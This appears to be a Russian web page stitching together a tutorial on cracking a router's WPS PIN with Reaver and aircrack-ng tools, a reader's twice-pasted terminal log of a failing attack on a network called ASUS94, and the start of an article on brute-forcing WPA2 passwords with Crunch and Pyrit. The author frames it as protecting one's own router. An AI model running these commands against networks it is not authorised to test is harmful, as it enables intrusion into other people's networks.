Рейтинг: 4.1/5.0 (1884 проголосовавших)

Рейтинг: 4.1/5.0 (1884 проголосовавших)Категория: Инструкции

Итак, читатели трешбокаса, это вторая статья (#1 ) из цикла статей посвященных модифицированной ОС Debian — Kali linux.

Темой сегодняшней статьи будет защита своего роутера от взлома на реальном примере.

О Kali Linux

Kali Linux-свободная операционная система на основе Debian. Различием лишь является то, что в Kali собрано много программ для настройки, защиты и взлома сетей.

Скачать можно тут .

WPS

Взломать Wi-Fi роутер можно простым перебором паролей, но на это уйдет много времени. И тут нам помогает (или вредит) — Wi-Fi Protected Setup (защищённая установка), WPS — стандарт (и одноимённый протокол) полуавтоматического создания беспроводной сети Wi-Fi, созданный Wi-Fi Alliance. Официально запущен 8 января 2007 года. Целью протокола WPS является упрощение процесса настройки беспроводной сети, поэтому изначально он назывался Wi-Fi Simple Config. Протокол призван оказать помощь пользователям, которые не обладают широкими знаниями о безопасности в беспроводных сетях, и как следствие, имеют сложности при осуществлении настроек. WPS автоматически обозначает имя сети и задает шифрование, для защиты от несанкционированного доступа в сеть, при этом нет необходимости вручную задавать все параметры.

Короче говоря роутер имеет 8-значный пин-код, введя который не надо будет возиться с WPA/WEP паролями (те самые, которые указываются при настройке роутера).Вроде хорошая идея, не так ли? Но в 2011 году нашли прорехи и выяснилось, что можно взломать пароль за считанные часы.

Хоть в коде WPS 8 знаков, но 8-й знак это контрольная сумма, а так же в протоколе есть уязвимость, которая позволяет проверять пин-код блоками, а не целиком. Первый блок 4 цифры и второй блок 3 цифры. итого получается 9999+999=10998 комбинаций.

Reaver

Это та самая программа, при помощи которой перебирается пин-код.

Aircrack-ng

Тоже важная программа, которая мониторит сети.

Взлом

Дабы не нарушать закон РФ, подопытным кроликом будет мой роутер.



Итак, запускаем Kali, Выбираем Live-режим и ждем появления рабочего стола.





Запускаем терминал и набираем

iwconfig

Перед нами отображаются все сетевые интерфейсы, в частности это eth0, lo и, как раз то, что нам нужно — wlan0 (бывает имеет др. название).

Запоминаем название интерфейса вводим команду

airmon-ng start wlan0

Теперь у нас в системе появился интерфейс mon0, через который будет осуществляться мониторинг.



Далее набираем



airodump-ng mon0

И видим сети вокруг нас (там будет побольше, чем вы видели сидя за windows).

Закончить искать — ctrl+c



Далее набираем

wash -i mon0 -C

и видим сети с включенным WPS.

Мне нужна моя сеть (andray).



Копируем BSSID и пишем (вместо МАК вписываем BSSID)



reaver -i mon0 -b MAK -a -vv

Перебор начат, теперь можно пойти гулять или посмотреть фильм.

Проценты будут идти о-о-о-чень медленно, но за то, если угадан первый блок, то сразу будет 90%, и прогресс пойдет быстрее.

Стоит заметить, что часто появляются ошибки типа timeout и т.д. но это не мешает reaver'у заниматься своим делом.

Если вы не хотите, чтобы ваш ПК работал так долго, то можно поставить на паузу, нажав ctrl+c, затем перейдите в папку reaver(/etc/reaver) и скопируйте первый файл на флешку или жесткий диск. После перезагрузки ПК копируете файл обратно и вводите все команды. На команде reaver -i… программа предложит восстановить сессию (нажмите Y).



Вот результат работы:

Первая строчка — WSP PIN, вторая — WPA пароль и третья — название сети

Вот так, очень просто можно взломать сеть со включенным WPS.

Не очень было бы приятно, если на вашем Wi-Fi будет сидеть сосед и терабайтами качать фильмы и игры, не правда ли?



Тогда надо отключить на роутере WPS, который по умолчанию включен на большинстве современных роутеров.

P.S. Весь материал представлен для ознакомления, все тесты проводить со своими устройствами, либо с разрешения владельца.

там не 10^7, если бы так было, то взлом не имел бы смысла — долго ждать.

Пин wps состоит из 2-х блоков по 4 цифры и по 3 цифры +1 — контрольная сумма.

Ривер перебирает пароли, например, пароль 12345678: роутер проверяет только 1234 и дает риверу сигнал о неправильной половине пароля, а вторая часть (3 цифры) проверяется только если роутер принял первую половину паролей.

Итого: первая часть: 10000 (от 00000000 до 99990000) вторая часть 1000 вариантов (от ХХХХ000Y до XXXX999Y, где чила Х- правильно подобранная половина пароля, а Y-некая контрольная сумма), в сумме 11000 комбинаций.

![]()

помогите решить проблему.

вот не могу понять постоянно эта строчка в последнем действии при взломе

WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

Что это значит?

вроде все как написанно сделал! проверте правильно ли?

# iwconfig

eth0 no wireless extensions.

wlan0 IEEE 802.11bgn ESSID:off/any

Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm

Retry short limit:7 RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

lo no wireless extensions.

# airmon-ng start wlan0

Found 3 processes that could cause trouble.

If airodump-ng, aireplay-ng or airtun-ng stops working after

a short period of time, you may want to run 'airmon-ng check kill'

PID Name

703 wpa_supplicant

18775 NetworkManager

18834 dhclient

PHY Interface Driver Chipset

phy0 wlan0 rt2800pci Ralink corp. RT5390 Wireless 802.11n 1T/1R PCIe

Newly created monitor mode interface wlan0mon is *NOT* in monitor mode.

Removing non-monitor wlan0mon interface.

WARNING: unable to start monitor mode, please run «airmon-ng check kill»

root@root:

# airodump-ng mon0

Interface mon0:

ioctl(SIOCGIFINDEX) failed: No such device

root@root:

# airodump-ng wlan0

CH 9 ][ Elapsed: 12 s ][ 2016-03-02 12:52

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

34:4D:EB:E5:F5:79 -53 26 0 0 1 54e. WPA2 CCMP PSK WiFi-

38:2C:4A:8F:EE:9C -86 11 0 0 1 54e WPA2 CCMP PSK ASUS9

F8:1A:67:DD:78:6E -86 13 2 0 7 54e. WPA2 CCMP PSK LKS-1

00:1F:CE:E1:5D:9F -88 5 0 0 11 54e WPA2 CCMP PSK Roste

00:1F:CE:CA:3C:08 -91 10 0 0 6 54e WPA2 CCMP PSK Roste

F8:1A:67:7D:46:8C -90 9 0 0 6 54e. WPA2 CCMP PSK TP-LI

90:F6:52:35:B3:FC -92 5 0 0 1 54e. WPA2 CCMP PSK nas np

38:17:66:0E:29:AC -93 2 0 0 10 54e OPN Rostep

p

BSSID STATION PWR Rate Lost Frames Probe p

p

(not associated) 60:A4:4C:89:5B:A9 -60 0 — 5 0 7 ubnt,YOTA,p

(not associated) 00:08:22:09:84:34 -72 0 — 1 17 3

CH 14 ][ Elapsed: 1 min ][ 2016-03-02 12:53

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

34:4D:EB:E5:F5:79 -48 80 1 0 1 54e. WPA2 CCMP PSK WiFi-DOM.ru-2171

38:2C:4A:8F:EE:9C -85 30 0 0 1 54e WPA2 CCMP PSK ASUS94

00:1F:CE:CA:37:76 -85 13 0 0 11 54e WPA2 CCMP PSK Rostelecom_143

F8:1A:67:DD:78:6E -87 43 2 0 7 54e. WPA2 CCMP PSK LKS-140

00:1F:CE:E1:5D:9F -88 15 0 0 11 54e WPA2 CCMP PSK Rostelecom_106

F8:1A:67:7D:46:8C -90 31 0 0 6 54e. WPA2 CCMP PSK TP-LINK_7D468C

00:1F:CE:CA:3C:08 -91 35 0 0 6 54e WPA2 CCMP PSK Rostelecom_67

90:F6:52:35:B3:FC -92 17 0 0 1 54e. WPA2 CCMP PSK nas ne dogonish

38:17:66:0E:29:AC -92 4 0 0 10 54e OPN Rostelecom_Inactivated

BSSID STATION PWR Rate Lost Frames Probe

(not associated) 80:22:75:4B:58:60 -32 0 — 1 0 2 Free-WiFi-Telemir

(not associated) 60:A4:4C:89:5B:A9 -60 0 — 5 0 7 ubnt,YOTA,p5k12,HP-Print-77-LaserJet 1102,office11,AndroidAP,internet3

(not associated) 30:10:B3:3A:2E:06 -62 0 — 1 0 1

(not associated) 00:08:22:09:84:34 -62 0 — 1 0 12

Wash v1.5.2 WiFi Protected Setup Scan Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

BSSID Channel RSSI WPS Version WPS Locked ESSID

---------------------------------------------------------------------------------------------------------------

38:2C:4A:8F:EE:9C 1 -83 1.0 No ASUS94

00:1F:CE:CA:3C:08 6 -93 1.0 No Rostelecom_67

F8:1A:67:7D:46:8C 6 -91 1.0 No TP-LINK_7D468C

F8:1A:67:DD:78:6E 7 -89 1.0 No LKS-140

38:17:66:0E:29:AC 10 -95 1.0 No Rostelecom_Inactivated

00:1F:CE:E1:5D:9F 11 -89 1.0 No Rostelecom_106

00:1F:CE:CA:37:76 11 -87 1.0 No Rostelecom_143

^C

root@root:

# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv

Reaver v1.5.2 WiFi Protected Setup Attack Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

[+] Waiting for beacon from 38:2C:4A:8F:EE:9C

[+] Switching wlan0 to channel 1

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

^C

[+] Nothing done, nothing to save.

root@root:

# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv

Reaver v1.5.2 WiFi Protected Setup Attack Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

[+] Waiting for beacon from 38:2C:4A:8F:EE:9C

[+] Switching wlan0 to channel 1

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

^C

[+] Nothing done, nothing to save.

root@root:

# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv

Reaver v1.5.2 WiFi Protected Setup Attack Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

[+] Waiting for beacon from 38:2C:4A:8F:EE:9C

[+] Switching wlan0 to channel 1

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

помогите решить проблему.

вот не могу понять постоянно эта строчка в последнем действии при взломе

WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

Что это значит?

Вроде все как написано сделал! проверьте, пожалуйста, что неправильно?

# iwconfig

eth0 no wireless extensions.

wlan0 IEEE 802.11bgn ESSID:off/any

Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm

Retry short limit:7 RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

lo no wireless extensions.

# airmon-ng start wlan0

Found 3 processes that could cause trouble.

If airodump-ng, aireplay-ng or airtun-ng stops working after

a short period of time, you may want to run 'airmon-ng check kill'

PID Name

703 wpa_supplicant

18775 NetworkManager

18834 dhclient

PHY Interface Driver Chipset

phy0 wlan0 rt2800pci Ralink corp. RT5390 Wireless 802.11n 1T/1R PCIe

Newly created monitor mode interface wlan0mon is *NOT* in monitor mode.

Removing non-monitor wlan0mon interface.

WARNING: unable to start monitor mode, please run «airmon-ng check kill»

root@root:

# airodump-ng mon0

Interface mon0:

ioctl(SIOCGIFINDEX) failed: No such device

root@root:

# airodump-ng wlan0

CH 9 ][ Elapsed: 12 s ][ 2016-03-02 12:52

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

34:4D:EB:E5:F5:79 -53 26 0 0 1 54e. WPA2 CCMP PSK WiFi-

38:2C:4A:8F:EE:9C -86 11 0 0 1 54e WPA2 CCMP PSK ASUS9

F8:1A:67:DD:78:6E -86 13 2 0 7 54e. WPA2 CCMP PSK LKS-1

00:1F:CE:E1:5D:9F -88 5 0 0 11 54e WPA2 CCMP PSK Roste

00:1F:CE:CA:3C:08 -91 10 0 0 6 54e WPA2 CCMP PSK Roste

F8:1A:67:7D:46:8C -90 9 0 0 6 54e. WPA2 CCMP PSK TP-LI

90:F6:52:35:B3:FC -92 5 0 0 1 54e. WPA2 CCMP PSK nas np

38:17:66:0E:29:AC -93 2 0 0 10 54e OPN Rostep

p

BSSID STATION PWR Rate Lost Frames Probe p

p

(not associated) 60:A4:4C:89:5B:A9 -60 0 — 5 0 7 ubnt,YOTA,p

(not associated) 00:08:22:09:84:34 -72 0 — 1 17 3

CH 14 ][ Elapsed: 1 min ][ 2016-03-02 12:53

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

34:4D:EB:E5:F5:79 -48 80 1 0 1 54e. WPA2 CCMP PSK WiFi-DOM.ru-2171

38:2C:4A:8F:EE:9C -85 30 0 0 1 54e WPA2 CCMP PSK ASUS94

00:1F:CE:CA:37:76 -85 13 0 0 11 54e WPA2 CCMP PSK Rostelecom_143

F8:1A:67:DD:78:6E -87 43 2 0 7 54e. WPA2 CCMP PSK LKS-140

00:1F:CE:E1:5D:9F -88 15 0 0 11 54e WPA2 CCMP PSK Rostelecom_106

F8:1A:67:7D:46:8C -90 31 0 0 6 54e. WPA2 CCMP PSK TP-LINK_7D468C

00:1F:CE:CA:3C:08 -91 35 0 0 6 54e WPA2 CCMP PSK Rostelecom_67

90:F6:52:35:B3:FC -92 17 0 0 1 54e. WPA2 CCMP PSK nas ne dogonish

38:17:66:0E:29:AC -92 4 0 0 10 54e OPN Rostelecom_Inactivated

BSSID STATION PWR Rate Lost Frames Probe

(not associated) 80:22:75:4B:58:60 -32 0 — 1 0 2 Free-WiFi-Telemir

(not associated) 60:A4:4C:89:5B:A9 -60 0 — 5 0 7 ubnt,YOTA,p5k12,HP-Print-77-LaserJet 1102,office11,AndroidAP,internet3

(not associated) 30:10:B3:3A:2E:06 -62 0 — 1 0 1

(not associated) 00:08:22:09:84:34 -62 0 — 1 0 12

Wash v1.5.2 WiFi Protected Setup Scan Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

BSSID Channel RSSI WPS Version WPS Locked ESSID

---------------------------------------------------------------------------------------------------------------

38:2C:4A:8F:EE:9C 1 -83 1.0 No ASUS94

00:1F:CE:CA:3C:08 6 -93 1.0 No Rostelecom_67

F8:1A:67:7D:46:8C 6 -91 1.0 No TP-LINK_7D468C

F8:1A:67:DD:78:6E 7 -89 1.0 No LKS-140

38:17:66:0E:29:AC 10 -95 1.0 No Rostelecom_Inactivated

00:1F:CE:E1:5D:9F 11 -89 1.0 No Rostelecom_106

00:1F:CE:CA:37:76 11 -87 1.0 No Rostelecom_143

^C

root@root:

# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv

Reaver v1.5.2 WiFi Protected Setup Attack Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

[+] Waiting for beacon from 38:2C:4A:8F:EE:9C

[+] Switching wlan0 to channel 1

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

^C

[+] Nothing done, nothing to save.

root@root:

# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv

Reaver v1.5.2 WiFi Protected Setup Attack Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

[+] Waiting for beacon from 38:2C:4A:8F:EE:9C

[+] Switching wlan0 to channel 1

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

^C

[+] Nothing done, nothing to save.

root@root:

# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv

Reaver v1.5.2 WiFi Protected Setup Attack Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

[+] Waiting for beacon from 38:2C:4A:8F:EE:9C

[+] Switching wlan0 to channel 1

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

Рано или поздно пентестер сталкивается с ситуацией, когда нужно подобрать пароль. Схема взлома зависит от алгоритма шифрования и доступного оборудования.

В этой статье я покажу вам еще один метод взлома пароля, зашифрованного по технологии WPA2.

Автор: Fabio Natalucci

Рано или поздно пентестер сталкивается с ситуацией, когда нужно подобрать пароль. Схема взлома зависит от алгоритма шифрования и доступного оборудования.

В этой статье я покажу вам еще один метод взлома пароля, зашифрованного по технологии WPA2.

Для начала следует упомянуть, что на данный момент технология WPA2 является наиболее защищенной (при условии, качественной настройки в сочетании с современными техниками шифрования). Тем не менее, «наиболее защищенная» еще не означает «не взламываемая». Благодаря MiTM-атаке становится возможным извлечь зашифрованный пароль. Вы знали об этом?

Я покажу вам новый способ подобрать Wi-Fi-пароль, используя потенциально безграничные и сверхэффективные ресурсы. Но сначала ответьте на вопрос. Какие методы вы знаете касательно взлома WPA2 пароля?

Первое, что приходит в голову, - старый добрый брутефорс. Но в этом случае система потребляет слишком большие ресурсы, и чтобы получить результат, потребуется много времени. Не очень эффективный метод. Давайте рассмотрим, как повысить результативность…

Нам потребуется словарь. Чтобы составить список подходящих слов, часто используется информация с сайта компании или из социальной сети.



Этот метод требует повышенной удачливости, а, значит, от нас не все зависит. Однако нам не нужна удача. Мы, хакеры, сами куем удачу. Давайте рассмотрим создание словаря при помощи Crunch.



Рисунок 1: Генерация словарей при помощи Crunch

В итоге мы сгенерировал объем в 1 петабайт. У нас нет столько свободного места на диске.

Но кто сказал, что мы должны где-то хранить список паролей? Ведь мы можем генерировать и использовать словарь на лету.

Как? Например, объединить Crunch и Pyrit через канал (pipeline).



Crunch генерирует всевозможные 8-ми символьные комбинации, а результаты используются в Pyrit для подбора пароля из .cap файла.

Вышеупомянутый трюк довольно хорош, но также не особо эффективен. Время на перебор мы не сократим. В среднем на перебор более менее сильного пароля уйдут годы.





